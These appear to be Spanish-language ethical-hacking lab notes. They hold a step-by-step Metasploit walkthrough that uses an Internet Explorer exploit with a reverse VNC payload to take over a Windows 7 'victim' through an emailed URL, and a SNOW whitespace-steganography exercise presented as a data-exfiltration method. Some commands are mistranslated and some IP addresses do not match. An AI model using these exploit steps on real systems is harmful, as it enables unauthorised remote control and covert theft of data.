Lab 4

system hacking
metasploit
explotar las vulnerabilidades del lado del cliente y establecer una sesión VNC.
el atacante utiliza las vulnerabilidades del lado del cliente para explotar software no parcheado y, de ese modo, obtener acceso a la máquina en la que está instalado el software
Escenario de laboratorio

VNC permite a los atacantes acceder y controlar remotamente las computadoras que se dirigen desde otra computadora o dispositivo, donde sea que estén en el mundo. al mismo tiempo, también lo utilizan los administradores de red y las organizaciones en todos los sectores de la industria para diferentes escenarios y casos de uso, incluido el soporte de escritorio de TI para colegas y amigos, y el acceso a sistemas y servicios en movimiento. Aquí veremos cómo los atacantes pueden explotar las vulnerabilidades en los sistemas de destino para establecer sesiones de VNC no autorizadas y controlar de forma remota estos objetivos.

Objetivos del laboratorio
El objetivo de este laboratorio es ayudar a los estudiantes, aprender como explotar las vulnerabilidades client-side y sesion VNC establicida

Ambiente de laboratorio
para llevar a cabo esto , necesitas:
- una computadora corriendo Windows server 2012
- Maquina virtual con Kali Linux (maquina atacante)
- Maquina vritual con Windows 7 (maquina Victima )
- un navegator web con acceso a internet
- permiso de administrador para correr todas las herramientas.

- Inicia msfconsole en la maquina de Kali Linux, y escribe en la terminal de comandos msfconsole y presiona enter

- Es lanzada la consola Metasploit en la maquina de Kali Linux, como se muestra en la captura:

- ahora, busque exploits en la base de datos de metasploit para la escalada de privilegios, para buscar el tipo de exploit search ms11 y presione enter. Este comando mostrará los exploits disponibles en la base de datos Metasploit.

- Escribe use exploit/windows/browser/ms11_003_ie_css_import y presiona enter.

- Escribe set payload windows/vncinject/reverse_tcp y presiona enter.


- Para verificar las opciones disponibles en este exploit, escriba show options y presione enter.

- En la siguiente captura de pantalla, podemos ver que LHOST no está y LPORT está en el número de puerto predeterminado. Ahora necesitamos configurar LHOST y LPORT

- Escribe set LHOST [direccion ip de la maquina atacante] y presiona enter.en este laboratorio, la direccion ip de kali linux es 10.0.0.6


- Para establecer el puerto local, escribe set LPORT 443 y presiona enter

- verifica las optiones que tienes establecidas, escribe show options y presiona enter.

- Ahora tenemos establecido el host local y puerto local.


- Escribe exploit y presiona enter para correr el exploit. Este comando le proporciona una URL, que puede enviarse a la máquina de la víctima a través de correo electrónico o cualquier otra fuente de comunicación.
Nota: la URL generada varia por cada exploit


- ahora cambia a Windows 7 (maquina victima) y ejecuta internet explorer, luego escribe http://192.168.0.4:8080/K3cZejU5p/ y presiona enter.

- Una vez que hayas presionado enter, Internet explorer muestra un pantalla en blanco, como se muestra en la siguiente captura:
- cambia a Kali linux (maquina atacante). Puede ver la ventana del escritorio remoto con la máquina víctima abierta automáticamente en la ventana de TightVNC, como se muestra en la siguiente captura.

- Miminiza la ventana remota de TightVNC, y observe en msfconsole que, sin ninguna autenticación, hemos logrado acceder a la máquina víctima.

Lab 13
Ocultando datos usando espacios en blanco con steganografia

steganografia describe todos los metods usados para la transmison de datos en us red sin ser estos datos detectados. Se proponen varios metods para ocultar la ifmormacion en una red pero estos metodos no ofrecen una capa de proteccion secundaria. Si esteganografia es detectada , sus datos estan en un texto plano. Los atacantes pueden usar esteganografia para la extraccionde los datos ocultos, que llevan informacion sensible fuera de la red. Como un experto en hacking tu necesitas tener conocimiento de varias tecnicas de como usar esteganografia.

Objetivos
para llevar a cabo este laboratorio:
primero ubica la herramienta de stegangrafia con extension .exe en tu maquina.
Correr la herramienta como administrador
O descarga la ultima version de esta herramienta de su sitio official.
Si tu tines una version actual, las capturas seran diferentes de las que se te muestran mas adelantes.

Pasos a seguir:

- Navegue hasta el directorio ADS espía RE:\CEH-Herramientas\CEHv9 módulo 05 Sistema de Hacking \Herramientas de esteganografía esteganografía \ espacios en blanco Herramientas, haga clic derecho en la carpeta de nieve, y seleccione CmdHere en el menú contextual
- Abra la Notepad, escriba: Hello World! Y pulse Intro; a continuación, mantenga pulsado el guión para dibujar una línea .
- Guardar archivo como readme.txt en la carpeta donde se encuentra SNOW.exe

- Escriba este comando shell:
nieve -C -m “Mi número de cuenta bancaria en Suiza es 45656684512263” -P “mágica” readme.txt LÉAME2.TXT

- Ahora los datos ( “Mi número de cuenta bancaria en Suiza es 45656684512263”) se oculta en el interior del archivo LÉAME2.TXT con el contenido readme.txt
- El contenido de LÉAME2.TXT son readme.txt + Mi número de cuenta bancaria en Suiza es 45656684512263.
- Ahora escriba la nieve -C -p LÉAME2.TXT “mágica”, se mostrará el contenido de readme.txt (magia es la contraseña que se introduce mientras ocultando los datos)

- Para comprobar el archivo de interfaz gráfica de usuario, abra la LÉAME2.TXT en libreta e ir a Editar → Seleccionar todo. Podrás ver los datos ocultos en el interior LÉAME2.TXT en forma de espacios y pestañas

laboratorio 14
Imagen steganografia usando OPENSTEGO
